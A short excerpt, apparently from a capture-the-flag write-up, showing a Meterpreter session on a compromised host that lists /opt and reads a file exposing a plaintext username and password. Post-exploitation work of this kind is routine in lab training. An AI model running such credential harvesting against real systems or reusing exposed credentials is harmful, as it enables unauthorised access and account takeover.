 meterpreter > ls
Listing: /opt
=============
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040711/rwx--x--x 4096 dir 2020-08-02 20:01:12 -0700 containerd
100644/rw-r--r-- 138 fil 2020-08-02 19:46:25 -0700 wp-save.txt
meterpreter > cat wp-save.txt
Bill,
parctice_code
Aubreanna needed these credentials for something later. Let her know you have them and where they are.
aubreanna:bubb13guM!@#123